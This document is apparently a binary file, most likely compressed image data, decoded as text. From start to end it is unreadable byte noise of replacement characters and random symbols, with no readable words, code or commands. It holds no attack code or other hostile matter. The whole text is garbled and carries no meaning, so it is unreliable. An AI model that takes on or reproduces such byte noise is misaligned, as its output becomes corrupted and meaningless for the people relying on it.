F��d�T�X�+��_��H�zd�G�����#CP?U3}�]!�� ���Bw��LCM]d��%k/ќ�����`ӟ?���l����@��+B�h�f�	Bݍ�$���9q��Kb؍��#��,V�ЩKFK�S~}xf�����#��^͉��
�tߜ�V�1������w�~��{��9G�г.06e� <n����e+�ܤ1�j��b*M�0k���ʆ]a4�������	�L?Sa�<H��<a.B��8�9� � ���A$�F��"�p��c���~��<ҕ"��r�А4�+\�&����t�A�K��?a3a��$Z��F�J\��ceU��8j��𻆗�#oc"�j4�l%܈��hK�e@��c),4_��1`wA��Q��)c���UǠ��?�z&p�,=9'�'$�5�XË����Ʋ�P��I��h�p1�[:W�N��x;<΅K�9-qLQd0�?/G,��T=OR5HdX�=<)6�#�CQԑ�����e��bA��&�x��$��dv4��ā-ZR�F�!���h�aw��#��C�53�XK�Y%��l]��i��W|�ľvpr-�`����2���;��)?K�L�#x�A�e�2p�K�$�+�LK�"��C]A�8�"C����!�>HJ{F��G� bO����0�������K��q�DXI�I6��F;WC7�@�
$��ϲ�,	ep� H]�Z�Vq������v/.#��5-�z��x$��q9������� J�D�hwC�A)�@��F� l"D�V���*s%��aZ2(�K|���J�9Y����6�Vq·iB��G��!�ah˕�*K͛*c�T7"7w�g�ER�wc�%�!� D���>�E�J��L�d? G�-� ��H6��������B�����g{���R����8�߱���o�q��$����Z;#��w�����-�m���JhHM��dכd)�H�)�4���k�H�T*}�K� c�jS^E��!d�b�
�R'���q����o�H��K��$��F!��9�/�-�YdؘN"�E吕<�3�4e��������(�&2*��W�����bW$���sKZd*�%H���kPQk�,h\��[LH�e� �i���.l����k�C������-~Q�,����BH���$Q��Ү�/|�T�EB�"|�~%�%��7ݸ����E��U>I_�J�k�#��P|���=�i�+n'Bp�N�቗��K����MB�5����M�*�f*M�Ä�MI����#�p��I�ye�'-�!	�HY��mh��@��Y�+Mǹ�q��`�#~�<o�����Q.�j1�?��`���;�-�Q����C��~Qe�qD7�_&�kC������o_���JYw�D%� דȞ��5o@�ŗ�#	2�{
�mm�h]�!�B��:v���? m?$'t���↡�?�4�yM
���<	3�0��?�(lD��.D���h*�7-"J`ܨMJ4��q,��2{�'3�.���F�1�~FB�R���|>D�Y�b��¨�5i�fD_#�em;�i<	�e�dH4�F����F=��6M�2�K��c��ch��f��$����Ay�h"U�=1�eC���G �{U�� ��x�a�Q+wa�w�乴i��ZkbE�%~�c�.o����=_�A����h�.��hӑ���"KP�"�����`�������	��D��ę7|� ��h�K�9!��帡O�E��˜�&�Z���Dr%�o��2F��5���,i�='�Q�8C��8�=�l�d�Ǯ� ,ϔ�?V_�*�3���P�#�T�J?YT�A+t���Ep�z���	+�
e"jt��� f�1�M�S��,1�c�B9��8���o1E�Y>G@���-��yG���(�Ȟ ��L�wp��3������)>(S��d�^_�HO���h�+E1�� ��j�4|����BNP�L�>���=~I�z�C��:����j�GT�L�#�!��v�߅\'�؄]��ZÆݾE�� ��{?�!��{�Rpwh��/Q��6��� �KkbD{n��jN��8b�r��Fi�r>��Q��W��hb��&�S����2Sv��Bض����������'伧t?mL�8�$&}K����"�bGgd[B$��y	ג5�/�9�� eل��K������.���a��~El��+�w��.p�O�hư�l�Ӥ|b���P�����	O�k�.�kC;72g���5#P�_"�/�!|"��"-�i���NR���S�a}�����#�at!�a� $�Pu��:�"��5�rŏ��@O+��~Ɇ�I�-&���c��8wf�������	L��'��D� �KHS���餎D+E%E�;ls�X�wLmBЍ\+��[�5����`�GG8�6��>`�P�!�qLw�6�[9��ck�#W� _�V�$(��)����\�*�(�a"t��'��%��aRc
�_����װ��j{� v�$g��IPEC��yO(�������j�,�J���gv9��E�� G�(�/e=��7���7/�[�}�d���2X�ڏ�7c�B�MIv8��yw�Zn�~xL�H5��sql�wD��LWmB6ǰґ3"s/��32��J74��ZYq��ہ���f����F�r��p�CS!��G�	��f�f��p����DM��T	#d�;)��:Rn$�&�#�2�<�Ae��
Z��|1�.�D;�l���b��Ѐ|QPy��"j\��b	s��j�h>�BH-�wX�F����ڑ=ߢY�\>F�� :�&��<"�d>H'"&ya��b�����p��D���Wë!_(A[�����i�|>�_	[&z��5�<
����61�%���
�+I�a�j�$6&xH��� $�
��:�_�C%|�J�%}���!�(����_T>GҢ]������XG�[�`��-%H>f�� jƤH�cg���c> $-ۭ��u�%���3� ���r(���e
��$BN�Е(c�C���>ux�-����h�&�SQq��b�����X�=籶u�G���j���$�2J>�A!&E���A���l�Z���P��W%1-s�<�lr��G��m�ǹ����5���4)m͎�M�8b� C$t5� � ���b0Z�;jSC#�_в�}�@Ԯ�wQ�y�s��x�G�BT�ǳ��"�� �e����3d�a��Gc��s�ҫ�յ� N��ɤb}�"��M�Y�����^DJ!"3���a�2ɰ�&��d��>� ݲ֟u��o�����
UI*&����M���8E!~����ӥ�
��7<�� xd�}�v&׾�$*��
6g���C_�[����WɊQG����� �1u1\��_�S�lq�5Dm%�~U�t����g� w
~� �M���3A�W��c�l[�����ae���L`G���hF�ɴ&��96����|�Z��!�zK�"����w��.��xx>'�p����O��IP��$<%a���DOL���Lb��/��V��La�������R|���m��x�@�j걌qȓ�P�oC��,���t����v��Y��Ҕ)P�X���v/�< �7�R��%c�oR�i��%	o�],y\���}�BC>�����NDp�柕,1lv��-�d�.�RbQ 4%m��H'�Q��2�Y3���t=)��cLM#�����a����b�+D�	��ZIF̅�&I9crF��f;xZ�rls6�z�Q� �:׽�!u1�v2e	�#�Bf^�4%-�D��60�	�P�&��X��7�� ,#�����!�����a>�ƄƸ��oFI$�H�a��!ٸ��Yɪ�u����´!�@�k��d�&�[�hJ{;B	�I$�NO�s�o�-!Gc�l�a�䯣c�l����IR,'4-	�pS�2I$���&P��!$T�H@��N'!��a@��!����~S�ؑ<�@�u���A�G�I#���<�K��&�L� �o(a�a�zC��<a!��b�C�q�;P�"�����f�>	-�Łqm�	�d��zL�䤼�д8>D�3A�o숁R��ylH���[�ak��ɬ�����0�$tH)
Jx��''S[*(�[��.t�D��:!9�-���)�l��ϡ�<�yl^�4��kb����9��a�q"��1�mˋ{\�%��$,��6ǻ�X���F��Ň���濖Z��;V"�2�Ft)����š��H����Te�49��b���qo��n9�����ĤGx�Z�Q��ld�̑�L�� |BQb.ȃ��c G{9^��f�[�'#Ǥ=�i�u�xފ����F�a��M���M�Q1BB	b$1��0�69�q�P�3b�9���}/�?l4Z�F�e�ug��%�I��!H���1��!#o@Ǎ�2��E�Í��pơvë;�Q�"eLq
�w�� �	��H�����ց���f�����{X8� �{#rN�!{� 8؀ �PO�	'��I-�ahBZM�B65��A|o�5�H��6����M
Q��/�q�p)#q�{�Aۧl��1x!ؗ*��d�PU��-��}��B�_�ZCuF�B�m}����{D1��(C� ��4� D^�؞V���>G���9CR����ؼ3^��Q�D`�.��pbx#��-��QT(q� 
uaҾ����*W�GT���M����/����4m��=��.���V�|�TH��t��1ln�؝��C6?�p3.�@��W��_6�$�][��(�_�v�0\hCCے�	[>���VB�)^E�<|Q�e䞳�[qAy̟l>��X٦8�$$H]�1�f�
�b�Z�����ҍ��_�NI8��*�@�1�K
J���3��J3D��RR%�%	�D+��4Ǿ���b�H�0X2u��}P�%��c��G��7a����P@ �bE��o�ޅ>�1N��"�<k�"��y���2�t-l�Ұͨ�E
s�z#bЖ�#W��ahj1���������T.Ae����DJ���d0��(����r�d�ii�)�p!������b�cc���HKao
1�9�Ў:,�m�?����#J4F �!G��$�CE�Z	lP��Y�iR����yLrW|7��د�EB�>���ɕ͈Q	�d��cBHHR�͍��1�(z�^������R4�����ú(F�I��1!��J5���(y/K��+/�DKL��'/,�� ��c���Ǖ׾$R>ݺ$A�� A)ؐ��v"�#)�<�D�9Q�2#�S�X	�L����/�&M���$�</��)K��zP��tY=�m��ۈ�	x��#��jtL"e��H7��sZ䧮ע�r4ψ>��Da�P���N��i���\�5�y�).Q�p��!,A+f�Ҡc�� �W"���N��	H~�蜈鑙O3�H�A�P�C�qв�@v�/�=�r{��
ؔ�	�!.��XJ,��F�жӲ
��cCR�%����#���yX��w;46�!fqQ`�����bٶ��6"�,�ܱ�H'+�-�]אBצ�����(����5�	)6�7�c�kH�Z�1ڒ��!5,*.�A�c�pp1��l6�2D�JX�"��u�� BЎ�аʁe�'���j��6�|#����0��&�ȄIK�0���8{��V�B�&ȱQ�s�!��L���\n��/Np�0�bY�W�J���'g�-��@�b"<dacB/,d���Ha���hZ|`D�,�"s��$V�!zO�a���0��4�Q�}X��cC�G�b}��Q%Ĉ`ߪ2yTl7��Л���BcX�L�{K��J����h�F���/�JC|��xb��	�"��@��ad����\�)������}���-a0��4�g�0J��41��0�e��/&�wL�O�B��:V�n4+���	�p<�@�bW�)]�&o#'�=��b��"����"d��,U��!��9�4����0�R�56^C�ӱ��GLI?��@�g�Obs��z6�j�NH��p-a���!Hrp,��:�iI��Az�L	�eq��ɠш���?.�I<�Ԋ�N�>t)MvĐԗ����j60�<��
���,��#l�<>���sE��hKbY��D��"�LKXO�lF@�ܠ��-��t#F�+�ȑ#�BL�I��2ibw'���&�6�Tpx$1����茘��� ���`�-�H}{�vv\�{��r��!d���65���^����X�T~�E�4���/	��,�#
A�[$��,xF�8hc�WݖTD1:9�Vo_c
j�B{'��8a�D�}�g�?I'�cd��hb�*{VC����.KY����S&Î���"a:����G��G�=�#;B��t��6�(�T �����7��� ��9�4p1�}HD'���̕CI��� S,LO��`iY1\J?�b���(y�c(ςZ��{���D�[�x� ��<����f/3�ra�<�+C�(58��	�V�����������s�]���Rm1��pJ}�n�2��В��PHv�/�+gx��~�Z����
�QZ��N�hQ/n��l=0������Y�n�c�����ƩD�p�<մF��I�h�b}L�q�SϩEc^��&��%['���?����iۤ�h�zF��Y� >r��E�l41lBxcE����F}��-s�����3e�(��a�y���2�vؕ�C�E���z�b����'#�CٿG��
�ߥS9&�<�2�]A16�����*��dc��,U�HyT͡z��*�5I!X�:a��G*BB��-��N��oWI�b�1�
Ƃ��������-pt4=��↰�
��#��Gp[9�.���R����\Xq�h�Q�{���jr�5a�G�C�3�o]� �s����4P��|$m�͜X��c�K���l���t0�G���� ���CزŰ�[B�cR�@��>�%�7��!ZAr�xţ��v�ű� ����4ЌZǁ�\���},z"��Zݏ��	Xc�l�V�5�X�OQ腅�Kz嚓�	��'B6�y5��o� �i&��]�HHN����f�X�}tq}��X� �M��V�]�1p/n����A����#����BЩ�x��e�	JE��  �Fȓ�k��&%�!Z��}$ǜ5B�P5��"�+d/n�'#9|���K��o/�� B�Ӽw�2�v���#><7��nq��Baa��bC��Q��R��x60	!�a�צ���bb{���hk�m�J��������zt*��#�`��S��5'%�y�N�����C���][B#H��H�W��@�3�C�f�6�� I��;	��CYW��ʲl�����m#�XXb�+��s�?.G��9x��KI=4����I��l8�=�|E����/ccQ�-�H-]��`I/a�J�Xn��3B��Z�0�cl4��<*hJ0��X-z(��i	^��#aa�1�H� ��M��s���F�B�g�� �7!jy[�3?CLXy�@��đcY����б<��..Ep����_�Ov�1<8L��ox�x�x�78�<����-���;��� D\���ש#�G�2�l5�������+ѻ)V$�bc�h{�����0%G#)e@�1����/�λ�Lm`+�5]����^��r�X�Ke��<3�>��2hQeʖ�GZ��=���C5�&�1���r�M����b�I�xp<?���e��-_g#w����j�F�L�ӒI1���}/	��It%�=?�~��5�]�i�r�����NFl%�V5F8�AT%��`���\t�u4Ǚ	��t��ٮ��^�h"�/���#�XHY�xC������99����9͊تb�"E�AR����E��Ao���c�N�K$ġ�"�
�O;� NT����i�hhX�nwg#��liC��E�U.D���3iG�$FB��j��B��jc�
OB��Ǘ���j��Z�K0AG�bC螆h�@���	1m	���cl��;hI'���B/"˱��[вj�F�!���������U�Z#�H]PFR#�j6OX���m�h�F���!��}����g�� 1yF�R#gp�}��9��Y9^콊�k��B�I�=�N�lK��z�tdT!��B(��#����8�+c�#D�}S΅��[ą��Zjȕ�a��D[�xBn�vѧ� �I�y��w���3�f>��1�1���!�������c�HK㯟Cb�/�l��F��ɸ�t����lc���S�h�%;c"D_�#g�w)'�hg"7%���Z^V��4A1��"[�IS�}E�^��甇rW�xc��SaԮ�$���I�~�@q�$�o,$�D�$��>����*F�O-+/Rŧ@�D���\��GA?�<Н�>�0�[�����Jԛh�a�7,N�c��BV2�H�P]�ߥ=r����1�����{#L��B�G��it��-b�0x�8I6�j�&}��t�.���3nM��~C��凤�b�c��)7�۠�7��p��ǳ[�~�A^�Jc�`�'� 	�!�v]_f5�C���9�$~��h�c��rP�$4�a$�;�Ô1jc(1m��h�Nd�W�J;�w�b�č�f�_�S� �(��նmE��1i��mBX�4�D�k�B��L1�3�'A��ztűg�ͣK}�d_q�� �4Qd���٤��ɡrp!�4]�I��Ǽ�i�x�G��7���쓂l�BY�@���-�5���!�Z�y�̆y<�Ꮽ#I�C0jx��$�N���F�=�B�&~EY��DPZ�gI�D2E�T�B�7��M�K��8�Ȅ,!іC�'�!�]C��JG�g$�ᣀ�;��C�B6t'�|{�D�
X�}dM���SOn�}�!a^�Ǐ�����Ah��Y�
lԴ]~,�Y�rRb����>�W>��Lx�M��mҽ�"Rl�B�&1�cFe��Vٸ�*$��-�f�h�lFl�j0n,s���{�H���8ۥtE��+�B��1�c�Z̈zl|{L"�w���E���+co��#	�X�lK<�Y������:�8�q�t!�c�-�g������lI���R�y3j�Ic� F�Xtj#�j[�,-��{K|�M�Q��#��j/q!�!�xcT�8��LY��x�Q)(*��dT���f�i���w�&�E�b��)�xR�W����^��1�q$�iٙ&\),�,�����NH���;F�X���{ĕr5b�T�m�Obxjꮒ�n�j"�/I�c�����0/"��{��-&n,QNM����H�"����C\���I9�q$���0� �ycq�uA^�>G�DB����1�����Y8n؅�q�7)���V	�e,��7TU�H;�gĨz��$�I=M�I�L�_J8e^�4���1���؊m�1��!n����$rE	,|�#��Y� à�$�Q����\i�]{�H�6�/U�	��2pҲ��k��hP��,?����!X|H���:�$o��ˏ,c�	��ސ�!�xxx4!����6�R%D��O(��lim�c�y�{����s�j�
ؽ)$oH��Ha�p�o��      ������ �;�u��[�u�MC7� � �q�O5�������%��M�𞉫���U��A��C}�e������� �� 	�����)�^E7�}��A]��'��������/��Ro�� �$���y��Ay�A5}���� � �騳
�  �M![��}�0�v�Ay�߾��� � ��.��<�(�@�<粡g� �i���O4�� � ���� �[�����
�" ���}�i]���A��ﾨ � ��k�	O S&�� $���@(��A��ky�A���� �	j��5(��o  2o0,*���A-0�� �A4߾���� ��N�)� c�`�0`��¦�PWZ�_i}���� �
ou�P
�0`����#��UN}�M�߾������2��,,:����$�yɉE:Y0k����A��}��{�� ��B
�7���2��~�pB8��W�]A�M������$��E�]���Ē�VY;8� ,Z�U_�iw������+�8��K34�u���aD$��MZ�� �A���0�Ͼ[ﾪ���0RH*�� �?P@�+�L}�C<1�  �����A�4a�^J���,ʖ��H��*uC� �A��0	o���>��aL c�����̥���E�$�S��At�A  ���>�ﾓ0	�E3��� o�<A0]F�C��}�C�	o>�Ͼ����̧����*I�E�b�Z�Hw*W��� i�C  ���>��	CiP=���y�pg`��C��� y�q�  ,�����Am�g%�s1s�*:<�p��PU�7wԐB  � ,>� 1�|ĤJ��l�y�� ӛ:W���T?�p   	l�	/p�=@��X�A�E�������}0U  � � ��)����$�G�?*�i�Y�u)z��A<0�@   �  �	n(c�O��� �mP�\!zyU1�~�U���0  �  ����ډ���]�&Q#Y�Y*?��PAP�u=  �  �  s��7|�O�a�u��\�
�ܰA��WC��<   �A4</����`�VkLx~��H$��y�0�<��� <b[�Je�҄ۖ����,Ȃ�=zA�C ���< � �@�(�<U�7�җ-B�)� x�
b�I�@_<��� �% R#�4 �d�f��+(��S` ���A�C�����< � �M ���ЂI{
vI��� ��-���}����0 ��� � �(9�����."�C2F�
�u�m� C   � � ��P7�W \� [= �(���7������   �%���("�w2�Du�]� 1@2k�}��}߷  � � ��@S
$:  �L�R�O�r�, E�G_�Cp O �0�L �GC��@4�[�("$9}q� �U���  � �1@y O8��av��N@?��S��}SA0  ���A �� Ι��4>}�� �H�e��U�?  <�߄8P�<����-�$O#���H4#��w]}AW� L��(���M,P �Ĳ�f�]��"� �}��_�}  Pht�������2@' ��qٻ�D �
�_�w��AP �@�p�N��#�C��+���(�,!� 0B �bk��}�C   �6�<�kd�@/URBR�-�Z�c�.'��� �  �l���AE.�E �A�p7k�s �oưq��M�Jˊ
���9� � �=��IQ7��B�2!�[��� � �(1�;#��k���SH(�@@�/AT�� ��Bb	p�t5� �@� �).ぐaH8R=	N7��! ��6xQQO��f�(�(
��9k�CÀ00�B:N�$�2H�����&���R�ҍ��(��"���&@�"��'*�h  �C ��:m�_M,$?�*� � 
[g� `��x`��EJ: ��ő�� �C�� �$��
�ہ
0����`V�<@�Q�A��2�@&�l��$���4Ӌ�q�8r��h&�*"��H,@0g����W�ahQȖ�%�(�"BI*�B��.�{�9��(х EA��}�� 	��#�Ј�˸��<�����������C��}�83ÀZ��
�A�i�p�<�;��)��6CD �Y�u�ܵq��  �$Ӄ�؇!K�3/�*h��(�C�VQ�]� @M9����	��C �Y �Yj����Ca$XAW��# R� i�HKa�#  C![�*j�-a8Q8dY$A(N᠀*m�2bZO<Ї ��2* �hE�C�(b�u�SM�k��
� �q�,2C�A�p�`檯�Nw(���PIğI�	 !�0�Q ��$8 �2�,�i�ή;�4`�7M%R���� D��(	&��E� 8�^�Z׶_0Q.�\_q������ެ�pK�N$����f��[��$�W_A�0���A���YK(�!ǀ� s� �$ �Q�@� � �$�A��Bh)I�?N# �i{h��AQ3�P<���e�6�I��(��Ǝ�  "�H�b���$ssO�1I�IבG:�rU��q   ���(��@c����CtP�,@ j`�0�"\@<�cä�Yt<�3l�` E��{ѽ�8RM IV���u��sC(�}��q�  ��
�03`��>N4! �$`�8C�<��< h��A�� �$��)B&��~N~#�(��p�'� M�@�XW�}�� #        !1P 0@AQ`pa��� ?�����/�W���*Wd�	�R�7*$�Q:�&��/Y��>���T0��휲1Q%j=HA�e7*&H�g.����	��K�=a/ �	/Q�[���G0�*}$k� �����YPg����~R�Do�}�լU�(0���pO$�ܹ�JYx7){�������bUĥE���1�����r��^@ �c���>�;%b�詤����Z����jĖn*T�}������5(7	[�_1c�f\ҟ�:�}!8�s))�>�"�&-E�J�Q(��Sd���]2�!�����C�x�S\�q��:��ˋ0�L]Ĭ2��3�A��a�"�8K�-E}H�p��0�C5a�Q�\O��1�H��,�Xg=S����Ǫ58zS�j��iS���;=#�t�D~C�`�W��'.��)���W�	q樋�ߎ5?$��u|��A~`�� q������ '��ΘnR?�B[����b�(�:a��ƒ�+��ֽcQɣ�Z��G��z^>��ҿg<��e�z�K�z/�� #           !1@P0AQ`ap��� ?�6� ����>S�_I����	~�.(q�1rq�����B<�0��kA���+	~S�����%�����]豗�#FKe��[�Q�98�61�T�o���Q��Y,����A2���\wK�j)��EJ8��H�E��E�\�S�-̦-���0��(���x���V�~s���g��g��ˋP7 �LJ�2�a��%F�'�1x������͇����<g �~5?0�<S-���xpu��$~7���1>� Q�z��GEJ�*S�y"h�^��W��f��G�e�:j2�!�<���qʷ�c�;�\�/�`�z;.N������� �&�p�bq��#����Sjc."i0�����l:�z�?!�b�z� �N�u�	b�
;��=�ܿ�H���~r� V� �ib�R_�6�E��!����.Z-�����hpv�����gS���8��8a��N8|?�� *      !1AQaq ��0@��P�������  ?� � �f�Pb��	���5i�<'��@@@A%�'�b��+�;�8p\�\@F���2����fF��D�05u�����u0� �r8��S`0M1��2�4�� ��������@��T�f�i�uܲ!�������c
�k!�-E���Z$��K�.|B\����eX��]���mA;�f���E�\/���0n=�ɫ3��l!_�5*T���`��J� =��`���[�m5~e/q�J1�\@�Z��+�	�3�M2��� ���r�4f]�<O;�>�����J� 
ć�C�U�ı��9�Ը�b�mƲ�.�/.�S�C\u�@[��鉌�@��r��a�T��W�o�T��ԮjW�1�Z7@)z�Q���� %ݑ3$\ͣ�WP�����"��c���3әk�T�P���}/���S��7R�؉C�"&0�1�AT�y"���sie}�&e�.�2��A����	_�+���`�n�O2���*1��"��	�=�J���T��9�Vx���8�T�_A�%,A���+QWqn/�C萂>�'p���n3��Qs^e�������+�0��щ[�e.?X̾����G�������[!����3L�.��e\�Q*W��nW �&��w�9�b�׃qB���c�HrD"�2�r=���w+lܷ'ܕ�f)gr�~�����3���4M/��\�(b>氂���6�+�Zb^�+���a-0�Gz�EP�T� �vFW
���d?`�g�{	�m��� 1X��X�E��
�L13c� �^%*�^���e/3Ph{Fz�r�
?ܵ��H�f0|��?�>��;(�R����QQ��EB;�g �c����Aŵ(Z��(��!_BE]0Ԋ�Q�<f_1�����6��y:���2c��c���=��L����!	�K���`�{O��E�"yЪ�ɩxfR�1�`K�yrG�gP
�!Qu(����Ç�	Xƞc�]��ÉR���0-ѨZ�ܴ*����k4��
�E����K+ei����A��B?�#�����)Jp`:�w���� �"��*�|?�Cp��l���<�v�<1�[�通��9%������K�*F]Y����G��YN�%�jWī|@�y[�|*1� ����SLBO��8Tt��g�*c��z�m��
�4��J���ט��ß}�0��V���e�������b;�Y�p����ߘ�
��>�>^ �lD�~�0_��<:����%�R4�*��"`U2��g�#��+���vW�%/MK�fr�A�.(9?Q� G�b���,`!�����K�c�*$N*W�L~��rG�q�a������<K=#-)�@G�6�:��#0l��uje��O�?��V&��Aw@�A*�N�D�����GGc�����H��5�J�_b��UGL�� ������f�edWp�J�H�[�QIp.`g�H�� �@��,z�����V���!��:��J�y̯2L8�J����@��@�<�r�5p6l!z/p�E�`�T�+��)Mtı쀰�(��\q�����㌰�*P�[������Q~��g̬U]c��}�uP)!S&��h�q�\�P J�_D�D���s�J�@���`�Z#3���~�R[��
@E����Ф�ǁ���k]e0/�jxDR�
w(n%����?�~�� dBJ�+nb-y\�Ȕ��,�ACg��Y`��R�]G"�eD�J��*.:�p~H-���ѩSh2�z{�� @�3
��|�X�z�Pi3
��@��x��U"��_7/�8��"VT�qJ��Qpa�<��R�n~��B��r������̱i�;&6��F5��꾀���^!��J{Z	M/���`��`��M��	R���$[�:���h�@��W�����p�1��{�����H� ��ҩ� ����L����ňҒ.H}g�T�R�J�وl,9��z��gJb�@��:�Њ�԰/�=D�|c�W�/D������|�[gGfF[���ID��#t���~Y�O]?2�3���4�*
�T.�V�$�N���wO���U9n]��]��- P� p�~��\Z�t���8���L�Y��.��Ħ�KP��3HC�bC�F��5��X~*cn&�
�i6���ذ�C�5��F�b�Եڨ���
�~cI��fG�����0�Q�w����F
�KiFF3Q3Op~R�i(�>X��RT�c������Z�{�����|���^;�׫邡�(�7Id9��|L��^���W�Š��W4�`�*Fg*�����#��u�%o���l�*�����9`hk�pn�@VAѱ�Fѯ�U����|�I� �Z��(��t��LnWu]��ަW����*eZo��ms��5,���	��?¾%R?xI��y�C�*l #�]���2F��#�>%�ɰ��`b���6E'��B�	~� /5�P؟bT�i=���ћ_9�wO���*CP���#��t<Tu����(��m�d�j�56R�7lRiV&�<�����;�!&����w	h[*�C���,k�ء�.m���Z.���H��0s9�� ���7��U�Ϲ�o(Y�Ed}�^�o������Ը:b��_�~�,l����x\@�U��Dj5
�#����H��Ĵ�_��n[��"&6J!���d���:b�b�.i���?�h �mcD���.:��ab-ph�Ѷat�� -_�A��	EX&��d�'Љ��ׂ �e���\`�u阖�cI
�� �����܍@�q��Z|�,�)��;�&1���f%O�������7 �`��"ychU�J�d#<L�,�|D��]\Z$��paH6�#PC��.i���.01�j'̣~��Mlf��
:���~ P�,���7*V *,����B��u�,|]E���R�����,3�]x�G�Dv�P��O�a�Yx�l���0�VP2��E�2�c]0'�.ХA`�e���i��a��(m��)F��� ���JKQŵ�/�����|j ��mD[+X����c]^QA� �J{�*&X�d�J`�2EEհ{j��_(�#H��ҩ�i\.��l%��A���3(�"�� ���Yp[3�?�a�s�d�|��m�st�1�^3���z�'l�vU�b��|��e�� ��4k����_�R�J-�
��l(�]|�l[\	g�&5��ԃ���!B��%���{���+�� ��P��%�U��5���Z�.+>r���Y��� ��u�6u� ߡwR�UN̈��P�펗��)���f{�ߩD9������	Y�RL�c�G��M� ��bX!�!��?C�R��.z�2��%z��m�e���
@���5A�% ڄV�?р���b�v�<bʂŖ�OCW,�-�+�M��3OO.X)]��K	���7���6_��-Te���ZS�_��	��8�'�eql�$�2�?�a:�}�Е � �*��L'��_��V��%�IMLQ��*N�-隖E|�־5-)�S#˸D�p#+�2f���o~c�4ø�J�(@HB�C������Z/D�N%����f*�@>�j/8���`U��p U��	zVԴM�u-J�UN�J�a�D&�D�� ��� ��o~/���%���w�~}��y��05��� � �@z�M�"�r�Q`0�QB��]D��Q�J�.~���
ň?��.m~b0��y��� jvN�N]�®��v��O|���4�*��!�4�̰t�qV���DWX��#�e&��i��==�}ʦ���/�/c������Ĩ��RhK.�#�\���	�fc0�T](}�{�����"��W��������Pj���m3Z�▟����!)�n
��2�j^'�Q�b��\�ڈq�q|i�{���0T�D��G��1��`� �g���j,��vX�A�g^V�7y1���>��2�iL=솗�xG�c�3LD\?b���x�t"o}A>c�=� �1��I�bM%�����?������9gr�0�=.�-Ae��%ڽ��;��O5|�'y>I����Ķ��� b#yj�Y������ Y���8�2ˠ����SQ�G�9Q������a��Y�"ԃZ�0��,����Y/2�1�1T��1�t�(�p�BQI�GIi���]J�|����=�@�QV�[�����1Њ�KmX��PJ��ͨ��'�"�]e���}��}]�`�c4 ����ٕ�p���� 71�4���$|~aUVt�F���� PP93骔�X�Ft�׼Fy��&�c�����.#�b�^��\[qH{��ܺ�RG�2��M˕3�ub�0,5��Y>�!+)�eEl�X�|�5�e��_��*�ٟ������$����~�¡�����*Vn��Ġ��I/}E�4*�����<�\0��Xh=���R��s��P�͉��~�k�@ŝf@�Jl�>?�Pv�xɿ����Z@����[ix��� ��o���Kj\�������ǫ� �ɹ_c���~k� �B6�����.k�q;��-�T7P<����QN���ly��a���ML`�1\�}g���O?3������y�������élnǓ��#WPem�
W�2�-z C�bX6�� ���`C����wa��؆��� q�
t��,CoB_��c^�� Ut=xu��^�Q����vg�� �i�d���2^n�~n<���F	Fh��x���5W�M^V���cV��#�#<0��eM4�[Y��Sl��a��!e��B��.!kar��Y�5,_��wTͣF+5���$Ƈ�C���wעhX��"׹�n� �D��C�ϸ�]!ak��!�_D4���%P�0�ё�w���r� ���]!Ch��*���!�������������
�[�k�%��P}� �J;����(���� ��}�Bl������iCY��0\��PJ5]_Qʄຂ���hȅ>~�X����X��M�7���W>c,NɃ���0�n:����!�������n�*us��M�_x�|J��R�l��PX&v�O�������R�c%��r�lS�P=K����\�c��)��S�H6����D����fb�o����X�� �,�KP�G���/�C�uV�n���rh��f<��@����e� ��Rt���,XlV��oQ� �Dv�*W�F�bn;�
��U��38?F�J���~�>g�B�PR縨�E%�v"��)>1�}��M�0WC:����v��Ĩ�b�*����C[� �`�Ԩs왉EsE�3.U�2��;Q��U���Շ����`�0�Wi�X$@&����
zO�@�9��ͫ�}�dn�ۢ���yM�����`^K��V�|<}�K�.�h�}� ���B2��n���L��Q��������SIBK<K�w��5(��@{���K���h��k�G�v�� M("ƭ�� 18N�e�v�^�%㻶'зj�� *���?�˓F���mC=�X|h�Ǵ�)��W�
�yĥ�E���4&��Jy?"�Z��T& ���٩�R���7ѶgbS���寴�aAX����Zd|R6����S�
�H����DOĤ������P��b�b"�#�g�����vM����mus���Y�2ʁ�!�~�*h`�"*د+��H!B~hm�&6����� ��Ke2_���=j� ��2р��|��)�.� ��f����?13�
ܭ*l�2b`,�0���PU�j�����@M�r?Q@��;�
���˞k�PðL�'E�$�>������5�����(�����r��T5�6��*?J��//�N��G.в.���v�y�K�X;�
釸ʋ���P�C�-S���]��38���kPTQ9f�/����r���ř�� 8����� ЇIPIÑ�)II����]`]AһM��kB��Ө��*0tz^��^���u�+W�D�p�G�:0�?���Y�v�CV+q˂���A�]����];�E~M� �%zq��N�/�㗋H�4��
����b�d�����%g�\�0f�����z�Y/�q�b���1��EƋ}�� ��}�i��n�'�p��;k����|0�H�_h�s�:�㜰a =�ύL 5�l�0�G`�a��t%1TG�B)r���%�4F��#`���ǉXY�����*�0Kyt�G�R���nN�N�"��0�BݏS_��uq��N�&*я�.��ۍ�����x�����>�2���!��(�oK�)�a���k�[A�����6"��Q%ER��"#Im�$��e��]�B�V�
�!��{����ݚ�)�f�-�����K]m�h�p�n�������`C0�yE����5�~����15]C
�͎�����㵉�4a�1$���")с/���x�� ����5��T�q)���R�"�P��B4귉�)��-B��P������x�Ҷ�-���ԬFʔhۨ�[a��1Q�R��A��_�� Pv��R;B�3S��c�ms(!7�#������[M�����&or��*W �f�7� \0�ƍ.@�-%��Ɓ�o����.[�v5�E��)�:v��;�)h�+ּ������b�ڃY��Z�! c%� ~��q��e�����S�WSE�ĩԨflʕ���笋�����C�B8w	�UH��Q��'��y���v�2�1\y��`_��2�Z�lA�JX ?���3���r�cR5�`*��EW(�W��Q_���9>�r�q��+�&�r��[�!�:`cHEJ��HJ�0�'��Ļ�,�	PmAJ�Φ=G��D��a�w˷_��F *E?�%~'ɟ��4�ɑP�"���A!��p肦�BtKn����s�j=1�_�E"�+��ܳ0��t�ǳ��̹f�eJ�*��pY �h�¡�2���'��EҼ��ˋ�9�iP����<�j8�}d9yy?xiᤸ�4a:�XL�O�哠�0�9z�t���)_����9� �_%Z�@L��!���#$$UJ�xH����.	�"������B����y��[�'V��0�;��f[|���j��E��Ø�dM!�J�l�k�;���a,� � ��E�� J��b��� ������Ik��1QU��f*V�Ȯ�� �w솜�5�`c��b\�A�,�Bz%6���:#-��<DԲuQm���nP1s1�-G��i	���~��kQ%5q�*$J� :vy{�X~3��0��=u$��@�+��3�Q��鏱�}@����0z*'ito���ܢfh� �Ε׳�i����;��-������ R䷅�5���5^����R��C���`�ܡ� x =JW� �`|A��'Qہ*н�5#�����r� H���S�:���0�D��Hw(